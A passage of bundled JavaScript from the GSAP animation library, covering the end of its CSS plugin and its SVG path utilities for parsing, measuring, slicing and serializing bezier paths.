            _missingPlugin(p2, endValue);
            continue;
          }
        } else {
          _tweenComplexCSSString.call(this, target, p2, startValue, relative ? relative + endValue : endValue);
        }
        isTransformRelated || inlineProps.push(p2, style2[p2]);
        props.push(p2);
      }
    }
    hasPriority && _sortPropTweensByPriority(this);
  },
  render: function render2(ratio, data) {
    if (data.tween._time || !_reverting$1()) {
      var pt = data._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
    } else {
      data.styles.revert();
    }
  },
  get: _get,
  aliases: _propertyAliases,
  getSetter: function getSetter(target, property, plugin) {
    var p2 = _propertyAliases[property];
    p2 && p2.indexOf(",") < 0 && (property = p2);
    return property in _transformProps && property !== _transformOriginProp$2 && (target._gsap.x || _get(target, "x")) ? plugin && _recentSetterPlugin === plugin ? property === "scale" ? _setterScale : _setterTransform : (_recentSetterPlugin = plugin || {}) && (property === "scale" ? _setterScaleWithRender : _setterTransformWithRender) : target.style && !_isUndefined$2(target.style[property]) ? _setterCSSStyle : ~property.indexOf("-") ? _setterCSSProp : _getSetter(target, property);
  },
  core: {
    _removeProperty,
    _getMatrix
  }
};
gsap$5.utils.checkPrefix = _checkPropPrefix;
gsap$5.core.getStyleSaver = _getStyleSaver$1;
(function(positionAndScale, rotation, others, aliases) {
  var all = _forEachName(positionAndScale + "," + rotation + "," + others, function(name) {
    _transformProps[name] = 1;
  });
  _forEachName(rotation, function(name) {
    _config$1.units[name] = "deg";
    _rotationalProperties[name] = 1;
  });
  _propertyAliases[all[13]] = positionAndScale + "," + rotation;
  _forEachName(aliases, function(name) {
    var split = name.split(":");
    _propertyAliases[split[1]] = all[split[0]];
  });
})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent", "rotation,rotationX,rotationY,skewX,skewY", "transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", "0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");
_forEachName("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function(name) {
  _config$1.units[name] = "px";
});
gsap$5.registerPlugin(CSSPlugin);
/*!
 * paths 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _svgPathExp = /[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _numbersExp = /(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _scientific = /[\+\-]?\d*\.?\d+e[\+\-]?\d+/ig, _selectorExp = /(^[#\.][a-z]|[a-y][a-z])/i, _DEG2RAD$1 = Math.PI / 180, _RAD2DEG$1 = 180 / Math.PI, _sin = Math.sin, _cos = Math.cos, _abs$1 = Math.abs, _sqrt = Math.sqrt, _atan2 = Math.atan2, _largeNum = 1e8, _isString$2 = function _isString3(value) {
  return typeof value === "string";
}, _isNumber$1 = function _isNumber3(value) {
  return typeof value === "number";
}, _isUndefined$1 = function _isUndefined3(value) {
  return typeof value === "undefined";
}, _temp = {}, _temp2 = {}, _roundingNum = 1e5, _wrapProgress = function _wrapProgress2(progress) {
  return Math.round((progress + _largeNum) % 1 * _roundingNum) / _roundingNum || (progress < 0 ? 0 : 1);
}, _round$2 = function _round3(value) {
  return Math.round(value * _roundingNum) / _roundingNum || 0;
}, _roundPrecise = function _roundPrecise3(value) {
  return Math.round(value * 1e10) / 1e10 || 0;
}, _splitSegment = function _splitSegment2(rawPath, segIndex, i, t) {
  var segment = rawPath[segIndex], shift = t === 1 ? 6 : subdivideSegment(segment, i, t);
  if (shift && shift + i + 2 < segment.length) {
    rawPath.splice(segIndex, 0, segment.slice(0, i + shift + 2));
    segment.splice(0, i + shift);
    return 1;
  }
}, _getSampleIndex = function _getSampleIndex2(samples, length, progress) {
  var l = samples.length, i = ~~(progress * l);
  if (samples[i] > length) {
    while (--i && samples[i] > length) {
    }
    i < 0 && (i = 0);
  } else {
    while (samples[++i] < length && i < l) {
    }
  }
  return i < l ? i : l - 1;
}, _reverseRawPath = function _reverseRawPath2(rawPath, skipOuter) {
  var i = rawPath.length;
  skipOuter || rawPath.reverse();
  while (i--) {
    rawPath[i].reversed || reverseSegment(rawPath[i]);
  }
}, _copyMetaData = function _copyMetaData2(source, copy) {
  copy.totalLength = source.totalLength;
  if (source.samples) {
    copy.samples = source.samples.slice(0);
    copy.lookup = source.lookup.slice(0);
    copy.minLength = source.minLength;
    copy.resolution = source.resolution;
  } else if (source.totalPoints) {
    copy.totalPoints = source.totalPoints;
  }
  return copy;
}, _appendOrMerge = function _appendOrMerge2(rawPath, segment) {
  var index2 = rawPath.length, prevSeg = rawPath[index2 - 1] || [], l = prevSeg.length;
  if (index2 && segment[0] === prevSeg[l - 2] && segment[1] === prevSeg[l - 1]) {
    segment = prevSeg.concat(segment.slice(2));
    index2--;
  }
  rawPath[index2] = segment;
};
function getRawPath(value) {
  value = _isString$2(value) && _selectorExp.test(value) ? document.querySelector(value) || value : value;
  var e = value.getAttribute ? value : 0, rawPath;
  if (e && (value = value.getAttribute("d"))) {
    if (!e._gsPath) {
      e._gsPath = {};
    }
    rawPath = e._gsPath[value];
    return rawPath && !rawPath._dirty ? rawPath : e._gsPath[value] = stringToRawPath(value);
  }
  return !value ? console.warn("Expecting a <path> element or an SVG path data string") : _isString$2(value) ? stringToRawPath(value) : _isNumber$1(value[0]) ? [value] : value;
}
function copyRawPath(rawPath) {
  var a = [], i = 0;
  for (; i < rawPath.length; i++) {
    a[i] = _copyMetaData(rawPath[i], rawPath[i].slice(0));
  }
  return _copyMetaData(rawPath, a);
}
function reverseSegment(segment) {
  var i = 0, y;
  segment.reverse();
  for (; i < segment.length; i += 2) {
    y = segment[i];
    segment[i] = segment[i + 1];
    segment[i + 1] = y;
  }
  segment.reversed = !segment.reversed;
}
var _createPath = function _createPath2(e, ignore) {
  var path = document.createElementNS("http://www.w3.org/2000/svg", "path"), attr2 = [].slice.call(e.attributes), i = attr2.length, name;
  ignore = "," + ignore + ",";
  while (--i > -1) {
    name = attr2[i].nodeName.toLowerCase();
    if (ignore.indexOf("," + name + ",") < 0) {
      path.setAttributeNS(null, name, attr2[i].nodeValue);
    }
  }
  return path;
}, _typeAttrs = {
  rect: "rx,ry,x,y,width,height",
  circle: "r,cx,cy",
  ellipse: "rx,ry,cx,cy",
  line: "x1,x2,y1,y2"
}, _attrToObj = function _attrToObj2(e, attrs) {
  var props = attrs ? attrs.split(",") : [], obj = {}, i = props.length;
  while (--i > -1) {
    obj[props[i]] = +e.getAttribute(props[i]) || 0;
  }
  return obj;
};
function convertToPath(element, swap) {
  var type = element.tagName.toLowerCase(), circ = 0.552284749831, data, x, y, r, ry, path, rcirc, rycirc, points, w, h, x2, x3, x4, x5, x6, y2, y3, y4, y5, y6, attr2;
  if (type === "path" || !element.getBBox) {
    return element;
  }
  path = _createPath(element, "x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points");
  attr2 = _attrToObj(element, _typeAttrs[type]);
  if (type === "rect") {
    r = attr2.rx;
    ry = attr2.ry || r;
    x = attr2.x;
    y = attr2.y;
    w = attr2.width - r * 2;
    h = attr2.height - ry * 2;
    if (r || ry) {
      x2 = x + r * (1 - circ);
      x3 = x + r;
      x4 = x3 + w;
      x5 = x4 + r * circ;
      x6 = x4 + r;
      y2 = y + ry * (1 - circ);
      y3 = y + ry;
      y4 = y3 + h;
      y5 = y4 + ry * circ;
      y6 = y4 + ry;
      data = "M" + x6 + "," + y3 + " V" + y4 + " C" + [x6, y5, x5, y6, x4, y6, x4 - (x4 - x3) / 3, y6, x3 + (x4 - x3) / 3, y6, x3, y6, x2, y6, x, y5, x, y4, x, y4 - (y4 - y3) / 3, x, y3 + (y4 - y3) / 3, x, y3, x, y2, x2, y, x3, y, x3 + (x4 - x3) / 3, y, x4 - (x4 - x3) / 3, y, x4, y, x5, y, x6, y2, x6, y3].join(",") + "z";
    } else {
      data = "M" + (x + w) + "," + y + " v" + h + " h" + -w + " v" + -h + " h" + w + "z";
    }
  } else if (type === "circle" || type === "ellipse") {
    if (type === "circle") {
      r = ry = attr2.r;
      rycirc = r * circ;
    } else {
      r = attr2.rx;
      ry = attr2.ry;
      rycirc = ry * circ;
    }
    x = attr2.cx;
    y = attr2.cy;
    rcirc = r * circ;
    data = "M" + (x + r) + "," + y + " C" + [x + r, y + rycirc, x + rcirc, y + ry, x, y + ry, x - rcirc, y + ry, x - r, y + rycirc, x - r, y, x - r, y - rycirc, x - rcirc, y - ry, x, y - ry, x + rcirc, y - ry, x + r, y - rycirc, x + r, y].join(",") + "z";
  } else if (type === "line") {
    data = "M" + attr2.x1 + "," + attr2.y1 + " L" + attr2.x2 + "," + attr2.y2;
  } else if (type === "polyline" || type === "polygon") {
    points = (element.getAttribute("points") + "").match(_numbersExp) || [];
    x = points.shift();
    y = points.shift();
    data = "M" + x + "," + y + " L" + points.join(",");
    if (type === "polygon") {
      data += "," + x + "," + y + "z";
    }
  }
  path.setAttribute("d", rawPathToString(path._gsRawPath = stringToRawPath(data)));
  if (swap && element.parentNode) {
    element.parentNode.insertBefore(path, element);
    element.parentNode.removeChild(element);
  }
  return path;
}
function getRotationAtBezierT(segment, i, t) {
  var a = segment[i], b = segment[i + 2], c = segment[i + 4], x;
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  x = b + (c + (segment[i + 6] - c) * t - b) * t - a;
  a = segment[i + 1];
  b = segment[i + 3];
  c = segment[i + 5];
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  return _round$2(_atan2(b + (c + (segment[i + 7] - c) * t - b) * t - a, x) * _RAD2DEG$1);
}
function sliceRawPath(rawPath, start, end) {
  end = _isUndefined$1(end) ? 1 : _roundPrecise(end) || 0;
  start = _roundPrecise(start) || 0;
  var loops = Math.max(0, ~~(_abs$1(end - start) - 1e-8)), path = copyRawPath(rawPath);
  if (start > end) {
    start = 1 - start;
    end = 1 - end;
    _reverseRawPath(path);
    path.totalLength = 0;
  }
  if (start < 0 || end < 0) {
    var offset2 = Math.abs(~~Math.min(start, end)) + 1;
    start += offset2;
    end += offset2;
  }
  path.totalLength || cacheRawPathMeasurements(path);
  var wrap3 = end > 1, s = getProgressData(path, start, _temp, true), e = getProgressData(path, end, _temp2), eSeg = e.segment, sSeg = s.segment, eSegIndex = e.segIndex, sSegIndex = s.segIndex, ei = e.i, si = s.i, sameSegment = sSegIndex === eSegIndex, sameBezier = ei === si && sameSegment, wrapsBehind, sShift, eShift, i, copy, totalSegments, l, j;
  if (wrap3 || loops) {
    wrapsBehind = eSegIndex < sSegIndex || sameSegment && ei < si || sameBezier && e.t < s.t;
    if (_splitSegment(path, sSegIndex, si, s.t)) {
      sSegIndex++;
      if (!wrapsBehind) {
        eSegIndex++;
        if (sameBezier) {
          e.t = (e.t - s.t) / (1 - s.t);
          ei = 0;
        } else if (sameSegment) {
          ei -= si;
        }
      }
    }
    if (Math.abs(1 - (end - start)) < 1e-5) {
      eSegIndex = sSegIndex - 1;
    } else if (!e.t && eSegIndex) {
      eSegIndex--;
    } else if (_splitSegment(path, eSegIndex, ei, e.t) && wrapsBehind) {
      sSegIndex++;
    }
    if (s.t === 1) {
      sSegIndex = (sSegIndex + 1) % path.length;
    }
    copy = [];
    totalSegments = path.length;
    l = 1 + totalSegments * loops;
    j = sSegIndex;
    l += (totalSegments - sSegIndex + eSegIndex) % totalSegments;
    for (i = 0; i < l; i++) {
      _appendOrMerge(copy, path[j++ % totalSegments]);
    }
    path = copy;
  } else {
    eShift = e.t === 1 ? 6 : subdivideSegment(eSeg, ei, e.t);
    if (start !== end) {
      sShift = subdivideSegment(sSeg, si, sameBezier ? s.t / e.t : s.t);
      sameSegment && (eShift += sShift);
      eSeg.splice(ei + eShift + 2);
      (sShift || si) && sSeg.splice(0, si + sShift);
      i = path.length;
      while (i--) {
        (i < sSegIndex || i > eSegIndex) && path.splice(i, 1);
      }
    } else {
      eSeg.angle = getRotationAtBezierT(eSeg, ei + eShift, 0);
      ei += eShift;
      s = eSeg[ei];
      e = eSeg[ei + 1];
      eSeg.length = eSeg.totalLength = 0;
      eSeg.totalPoints = path.totalPoints = 8;
      eSeg.push(s, e, s, e, s, e, s, e);
    }
  }
  path.totalLength = 0;
  return path;
}
function measureSegment(segment, startIndex, bezierQty) {
  startIndex = startIndex || 0;
  if (!segment.samples) {
    segment.samples = [];
    segment.lookup = [];
  }
  var resolution = ~~segment.resolution || 12, inc = 1 / resolution, endIndex = bezierQty ? startIndex + bezierQty * 6 + 1 : segment.length, x1 = segment[startIndex], y1 = segment[startIndex + 1], samplesIndex = startIndex ? startIndex / 6 * resolution : 0, samples = segment.samples, lookup = segment.lookup, min = (startIndex ? segment.minLength : _largeNum) || _largeNum, prevLength = samples[samplesIndex + bezierQty * resolution - 1], length = startIndex ? samples[samplesIndex - 1] : 0, i, j, x4, x3, x2, xd, xd1, y4, y3, y2, yd, yd1, inv, t, lengthIndex, l, segLength;
  samples.length = lookup.length = 0;
  for (j = startIndex + 2; j < endIndex; j += 6) {
    x4 = segment[j + 4] - x1;
    x3 = segment[j + 2] - x1;
    x2 = segment[j] - x1;
    y4 = segment[j + 5] - y1;
    y3 = segment[j + 3] - y1;
    y2 = segment[j + 1] - y1;
    xd = xd1 = yd = yd1 = 0;
    if (_abs$1(x4) < 0.01 && _abs$1(y4) < 0.01 && _abs$1(x2) + _abs$1(y2) < 0.01) {
      if (segment.length > 8) {
        segment.splice(j, 6);
        j -= 6;
        endIndex -= 6;
      }
    } else {
      for (i = 1; i <= resolution; i++) {
        t = inc * i;
        inv = 1 - t;
        xd = xd1 - (xd1 = (t * t * x4 + 3 * inv * (t * x3 + inv * x2)) * t);
        yd = yd1 - (yd1 = (t * t * y4 + 3 * inv * (t * y3 + inv * y2)) * t);
        l = _sqrt(yd * yd + xd * xd);
        if (l < min) {
          min = l;
        }
        length += l;
        samples[samplesIndex++] = length;
      }
    }
    x1 += x4;
    y1 += y4;
  }
  if (prevLength) {
    prevLength -= length;
    for (; samplesIndex < samples.length; samplesIndex++) {
      samples[samplesIndex] += prevLength;
    }
  }
  if (samples.length && min) {
    segment.totalLength = segLength = samples[samples.length - 1] || 0;
    segment.minLength = min;
    if (segLength / min < 9999) {
      l = lengthIndex = 0;
      for (i = 0; i < segLength; i += min) {
        lookup[l++] = samples[lengthIndex] < i ? ++lengthIndex : lengthIndex;
      }
    }
  } else {
    segment.totalLength = samples[0] = 0;
  }
  return startIndex ? length - samples[startIndex / 2 - 1] : length;
}
function cacheRawPathMeasurements(rawPath, resolution) {
  var pathLength, points, i;
  for (i = pathLength = points = 0; i < rawPath.length; i++) {
    rawPath[i].resolution = ~~resolution || 12;
    points += rawPath[i].length;
    pathLength += measureSegment(rawPath[i]);
  }
  rawPath.totalPoints = points;
  rawPath.totalLength = pathLength;
  return rawPath;
}
function subdivideSegment(segment, i, t) {
  if (t <= 0 || t >= 1) {
    return 0;
  }
  var ax = segment[i], ay = segment[i + 1], cp1x = segment[i + 2], cp1y = segment[i + 3], cp2x = segment[i + 4], cp2y = segment[i + 5], bx = segment[i + 6], by = segment[i + 7], x1a = ax + (cp1x - ax) * t, x2 = cp1x + (cp2x - cp1x) * t, y1a = ay + (cp1y - ay) * t, y2 = cp1y + (cp2y - cp1y) * t, x1 = x1a + (x2 - x1a) * t, y1 = y1a + (y2 - y1a) * t, x2a = cp2x + (bx - cp2x) * t, y2a = cp2y + (by - cp2y) * t;
  x2 += (x2a - x2) * t;
  y2 += (y2a - y2) * t;
  segment.splice(
    i + 2,
    4,
    _round$2(x1a),
    _round$2(y1a),
    _round$2(x1),
    _round$2(y1),
    _round$2(x1 + (x2 - x1) * t),
    _round$2(y1 + (y2 - y1) * t),
    _round$2(x2),
    _round$2(y2),
    _round$2(x2a),
    _round$2(y2a)
  );
  segment.samples && segment.samples.splice(i / 6 * segment.resolution | 0, 0, 0, 0, 0, 0, 0, 0);
  return 6;
}
function getProgressData(rawPath, progress, decoratee, pushToNextIfAtEnd) {
  decoratee = decoratee || {};
  rawPath.totalLength || cacheRawPathMeasurements(rawPath);
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  var segIndex = 0, segment = rawPath[0], samples, resolution, length, min, max, i, t;
  if (!progress) {
    t = i = segIndex = 0;
    segment = rawPath[0];
  } else if (progress === 1) {
    t = 1;
    segIndex = rawPath.length - 1;
    segment = rawPath[segIndex];
    i = segment.length - 8;
  } else {
    if (rawPath.length > 1) {
      length = rawPath.totalLength * progress;
      max = i = 0;
      while ((max += rawPath[i++].totalLength) < length) {
        segIndex = i;
      }
      segment = rawPath[segIndex];
      min = max - segment.totalLength;
      progress = (length - min) / (max - min) || 0;
    }
    samples = segment.samples;
    resolution = segment.resolution;
    length = segment.totalLength * progress;
    i = segment.lookup.length ? segment.lookup[~~(length / segment.minLength)] || 0 : _getSampleIndex(samples, length, progress);
    min = i ? samples[i - 1] : 0;
    max = samples[i];
    if (max < length) {
      min = max;
      max = samples[++i];
    }
    t = 1 / resolution * ((length - min) / (max - min) + i % resolution);
    i = ~~(i / resolution) * 6;
    if (pushToNextIfAtEnd && t === 1) {
      if (i + 6 < segment.length) {
        i += 6;
        t = 0;
      } else if (segIndex + 1 < rawPath.length) {
        i = t = 0;
        segment = rawPath[++segIndex];
      }
    }
  }
  decoratee.t = t;
  decoratee.i = i;
  decoratee.path = rawPath;
  decoratee.segment = segment;
  decoratee.segIndex = segIndex;
  return decoratee;
}
function getPositionOnPath(rawPath, progress, includeAngle, point) {
  var segment = rawPath[0], result = point || {}, samples, resolution, length, min, max, i, t, a, inv;
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  if (rawPath.length > 1) {
    length = rawPath.totalLength * progress;
    max = i = 0;
    while ((max += rawPath[i++].totalLength) < length) {
      segment = rawPath[i];
    }
    min = max - segment.totalLength;
    progress = (length - min) / (max - min) || 0;
  }
  samples = segment.samples;
  resolution = segment.resolution;
  length = segment.totalLength * progress;
  i = segment.lookup.length ? segment.lookup[progress < 1 ? ~~(length / segment.minLength) : segment.lookup.length - 1] || 0 : _getSampleIndex(samples, length, progress);
  min = i ? samples[i - 1] : 0;
  max = samples[i];
  if (max < length) {
    min = max;
    max = samples[++i];
  }
  t = 1 / resolution * ((length - min) / (max - min) + i % resolution) || 0;
  inv = 1 - t;
  i = ~~(i / resolution) * 6;
  a = segment[i];
  result.x = _round$2((t * t * (segment[i + 6] - a) + 3 * inv * (t * (segment[i + 4] - a) + inv * (segment[i + 2] - a))) * t + a);
  result.y = _round$2((t * t * (segment[i + 7] - (a = segment[i + 1])) + 3 * inv * (t * (segment[i + 5] - a) + inv * (segment[i + 3] - a))) * t + a);
  if (includeAngle) {
    result.angle = segment.totalLength ? getRotationAtBezierT(segment, i, t >= 1 ? 1 - 1e-9 : t ? t : 1e-9) : segment.angle || 0;
  }
  return result;
}
function transformRawPath(rawPath, a, b, c, d, tx, ty) {
  var j = rawPath.length, segment, l, i, x, y;
  while (--j > -1) {
    segment = rawPath[j];
    l = segment.length;
    for (i = 0; i < l; i += 2) {
      x = segment[i];
      y = segment[i + 1];
      segment[i] = x * a + y * c + tx;
      segment[i + 1] = x * b + y * d + ty;
    }
  }
  rawPath._dirty = 1;
  return rawPath;
}
function arcToSegment(lastX, lastY, rx, ry, angle, largeArcFlag, sweepFlag, x, y) {
  if (lastX === x && lastY === y) {
    return;
  }
  rx = _abs$1(rx);
  ry = _abs$1(ry);
  var angleRad = angle % 360 * _DEG2RAD$1, cosAngle = _cos(angleRad), sinAngle = _sin(angleRad), PI = Math.PI, TWOPI = PI * 2, dx2 = (lastX - x) / 2, dy2 = (lastY - y) / 2, x1 = cosAngle * dx2 + sinAngle * dy2, y1 = -sinAngle * dx2 + cosAngle * dy2, x1_sq = x1 * x1, y1_sq = y1 * y1, radiiCheck = x1_sq / (rx * rx) + y1_sq / (ry * ry);
  if (radiiCheck > 1) {
    rx = _sqrt(radiiCheck) * rx;
    ry = _sqrt(radiiCheck) * ry;
  }
  var rx_sq = rx * rx, ry_sq = ry * ry, sq = (rx_sq * ry_sq - rx_sq * y1_sq - ry_sq * x1_sq) / (rx_sq * y1_sq + ry_sq * x1_sq);
  if (sq < 0) {
    sq = 0;
  }
  var coef = (largeArcFlag === sweepFlag ? -1 : 1) * _sqrt(sq), cx1 = coef * (rx * y1 / ry), cy1 = coef * -(ry * x1 / rx), sx2 = (lastX + x) / 2, sy2 = (lastY + y) / 2, cx = sx2 + (cosAngle * cx1 - sinAngle * cy1), cy = sy2 + (sinAngle * cx1 + cosAngle * cy1), ux = (x1 - cx1) / rx, uy = (y1 - cy1) / ry, vx = (-x1 - cx1) / rx, vy = (-y1 - cy1) / ry, temp = ux * ux + uy * uy, angleStart = (uy < 0 ? -1 : 1) * Math.acos(ux / _sqrt(temp)), angleExtent = (ux * vy - uy * vx < 0 ? -1 : 1) * Math.acos((ux * vx + uy * vy) / _sqrt(temp * (vx * vx + vy * vy)));
  isNaN(angleExtent) && (angleExtent = PI);
  if (!sweepFlag && angleExtent > 0) {
    angleExtent -= TWOPI;
  } else if (sweepFlag && angleExtent < 0) {
    angleExtent += TWOPI;
  }
  angleStart %= TWOPI;
  angleExtent %= TWOPI;
  var segments = Math.ceil(_abs$1(angleExtent) / (TWOPI / 4)), rawPath = [], angleIncrement = angleExtent / segments, controlLength = 4 / 3 * _sin(angleIncrement / 2) / (1 + _cos(angleIncrement / 2)), ma = cosAngle * rx, mb = sinAngle * rx, mc = sinAngle * -ry, md = cosAngle * ry, i;
  for (i = 0; i < segments; i++) {
    angle = angleStart + i * angleIncrement;
    x1 = _cos(angle);
    y1 = _sin(angle);
    ux = _cos(angle += angleIncrement);
    uy = _sin(angle);
    rawPath.push(x1 - controlLength * y1, y1 + controlLength * x1, ux + controlLength * uy, uy - controlLength * ux, ux, uy);
  }
  for (i = 0; i < rawPath.length; i += 2) {
    x1 = rawPath[i];
    y1 = rawPath[i + 1];
    rawPath[i] = x1 * ma + y1 * mc + cx;
    rawPath[i + 1] = x1 * mb + y1 * md + cy;
  }
  rawPath[i - 2] = x;
  rawPath[i - 1] = y;
  return rawPath;
}
function stringToRawPath(d) {
  var a = (d + "").replace(_scientific, function(m) {
    var n = +m;
    return n < 1e-4 && n > -1e-4 ? 0 : n;
  }).match(_svgPathExp) || [], path = [], relativeX = 0, relativeY = 0, twoThirds = 2 / 3, elements = a.length, points = 0, errorMessage = "ERROR: malformed path: " + d, i, j, x, y, command, isRelative, segment, startX, startY, difX, difY, beziers, prevCommand, flag1, flag2, line = function line2(sx, sy, ex, ey) {
    difX = (ex - sx) / 3;
    difY = (ey - sy) / 3;
    segment.push(sx + difX, sy + difY, ex - difX, ey - difY, ex, ey);
  };
  if (!d || !isNaN(a[0]) || isNaN(a[1])) {
    console.log(errorMessage);
    return path;
  }
  for (i = 0; i < elements; i++) {
    prevCommand = command;
    if (isNaN(a[i])) {
      command = a[i].toUpperCase();
      isRelative = command !== a[i];
    } else {
      i--;
    }
    x = +a[i + 1];
    y = +a[i + 2];
    if (isRelative) {
      x += relativeX;
      y += relativeY;
    }
    if (!i) {
      startX = x;
      startY = y;
    }
    if (command === "M") {
      if (segment) {
        if (segment.length < 8) {
          path.length -= 1;
        } else {
          points += segment.length;
        }
      }
      relativeX = startX = x;
      relativeY = startY = y;
      segment = [x, y];
      path.push(segment);
      i += 2;
      command = "L";
    } else if (command === "C") {
      if (!segment) {
        segment = [0, 0];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(x, y, relativeX + a[i + 3] * 1, relativeY + a[i + 4] * 1, relativeX += a[i + 5] * 1, relativeY += a[i + 6] * 1);
      i += 6;
    } else if (command === "S") {
      difX = relativeX;
      difY = relativeY;
      if (prevCommand === "C" || prevCommand === "S") {
        difX += relativeX - segment[segment.length - 4];
        difY += relativeY - segment[segment.length - 3];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(difX, difY, x, y, relativeX += a[i + 3] * 1, relativeY += a[i + 4] * 1);
      i += 4;
    } else if (command === "Q") {
      difX = relativeX + (x - relativeX) * twoThirds;
      difY = relativeY + (y - relativeY) * twoThirds;
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      relativeX += a[i + 3] * 1;
      relativeY += a[i + 4] * 1;
      segment.push(difX, difY, relativeX + (x - relativeX) * twoThirds, relativeY + (y - relativeY) * twoThirds, relativeX, relativeY);
      i += 4;
    } else if (command === "T") {
      difX = relativeX - segment[segment.length - 4];
      difY = relativeY - segment[segment.length - 3];
      segment.push(relativeX + difX, relativeY + difY, x + (relativeX + difX * 1.5 - x) * twoThirds, y + (relativeY + difY * 1.5 - y) * twoThirds, relativeX = x, relativeY = y);
      i += 2;
    } else if (command === "H") {
      line(relativeX, relativeY, relativeX = x, relativeY);
      i += 1;
    } else if (command === "V") {
      line(relativeX, relativeY, relativeX, relativeY = x + (isRelative ? relativeY - relativeX : 0));
      i += 1;
    } else if (command === "L" || command === "Z") {
      if (command === "Z") {
        x = startX;
        y = startY;
        segment.closed = true;
      }
      if (command === "L" || _abs$1(relativeX - x) > 0.5 || _abs$1(relativeY - y) > 0.5) {
        line(relativeX, relativeY, x, y);
        if (command === "L") {
          i += 2;
        }
      }
      relativeX = x;
      relativeY = y;
    } else if (command === "A") {
      flag1 = a[i + 4];
      flag2 = a[i + 5];
      difX = a[i + 6];
      difY = a[i + 7];
      j = 7;
      if (flag1.length > 1) {
        if (flag1.length < 3) {
          difY = difX;
          difX = flag2;
          j--;
        } else {
          difY = flag2;
          difX = flag1.substr(2);
          j -= 2;
        }
        flag2 = flag1.charAt(1);
        flag1 = flag1.charAt(0);
      }
      beziers = arcToSegment(relativeX, relativeY, +a[i + 1], +a[i + 2], +a[i + 3], +flag1, +flag2, (isRelative ? relativeX : 0) + difX * 1, (isRelative ? relativeY : 0) + difY * 1);
      i += j;
      if (beziers) {
        for (j = 0; j < beziers.length; j++) {
          segment.push(beziers[j]);
        }
      }
      relativeX = segment[segment.length - 2];
      relativeY = segment[segment.length - 1];
    } else {
      console.log(errorMessage);
    }
  }
  i = segment.length;
  if (i < 6) {
    path.pop();
    i = 0;
  } else if (segment[0] === segment[i - 2] && segment[1] === segment[i - 1]) {
    segment.closed = true;
  }
  path.totalPoints = points + i;
  return path;
}
function flatPointsToSegment(points, curviness) {
  if (curviness === void 0) {
    curviness = 1;
  }
  var x = points[0], y = 0, segment = [x, y], i = 2;
  for (; i < points.length; i += 2) {
    segment.push(x, y, points[i], y = (points[i] - x) * curviness / 2, x = points[i], -y);
  }
  return segment;
}
function pointsToSegment(points, curviness) {
  _abs$1(points[0] - points[2]) < 1e-4 && _abs$1(points[1] - points[3]) < 1e-4 && (points = points.slice(2));
  var l = points.length - 2, x = +points[0], y = +points[1], nextX = +points[2], nextY = +points[3], segment = [x, y, x, y], dx2 = nextX - x, dy2 = nextY - y, closed = Math.abs(points[l] - x) < 1e-3 && Math.abs(points[l + 1] - y) < 1e-3, prevX, prevY, i, dx1, dy1, r1, r2, r3, tl, mx1, mx2, mxm, my1, my2, mym;
  if (closed) {
    points.push(nextX, nextY);
    nextX = x;
    nextY = y;
    x = points[l - 2];
    y = points[l - 1];
    points.unshift(x, y);
    l += 4;
  }
  curviness = curviness || curviness === 0 ? +curviness : 1;
  for (i = 2; i < l; i += 2) {
    prevX = x;
    prevY = y;
    x = nextX;
    y = nextY;
    nextX = +points[i + 2];
    nextY = +points[i + 3];
    if (x === nextX && y === nextY) {
      continue;
    }
    dx1 = dx2;
    dy1 = dy2;
    dx2 = nextX - x;
    dy2 = nextY - y;
    r1 = _sqrt(dx1 * dx1 + dy1 * dy1);
    r2 = _sqrt(dx2 * dx2 + dy2 * dy2);
    r3 = _sqrt(Math.pow(dx2 / r2 + dx1 / r1, 2) + Math.pow(dy2 / r2 + dy1 / r1, 2));
    tl = (r1 + r2) * curviness * 0.25 / r3;
    mx1 = x - (x - prevX) * (r1 ? tl / r1 : 0);
    mx2 = x + (nextX - x) * (r2 ? tl / r2 : 0);
    mxm = x - (mx1 + ((mx2 - mx1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    my1 = y - (y - prevY) * (r1 ? tl / r1 : 0);
    my2 = y + (nextY - y) * (r2 ? tl / r2 : 0);
    mym = y - (my1 + ((my2 - my1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    if (x !== prevX || y !== prevY) {
      segment.push(
        _round$2(mx1 + mxm),
        _round$2(my1 + mym),
        _round$2(x),
        _round$2(y),
        _round$2(mx2 + mxm),
        _round$2(my2 + mym)
      );
    }
  }
  x !== nextX || y !== nextY || segment.length < 4 ? segment.push(_round$2(nextX), _round$2(nextY), _round$2(nextX), _round$2(nextY)) : segment.length -= 2;
  if (segment.length === 2) {
    segment.push(x, y, x, y, x, y);
  } else if (closed) {
    segment.splice(0, 6);
    segment.length = segment.length - 6;
  }
  return segment;
}
function rawPathToString(rawPath) {
  if (_isNumber$1(rawPath[0])) {
    rawPath = [rawPath];
  }
  var result = "", l = rawPath.length, sl, s, i, segment;
  for (s = 0; s < l; s++) {
    segment = rawPath[s];
    result += "M" + _round$2(segment[0]) + "," + _round$2(segment[1]) + " C";
    sl = segment.length;
    for (i = 2; i < sl; i++) {
      result += _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i]) + " ";
    }
    if (segment.closed) {
      result += "z";
    }
  }
  return result;
}
/*!
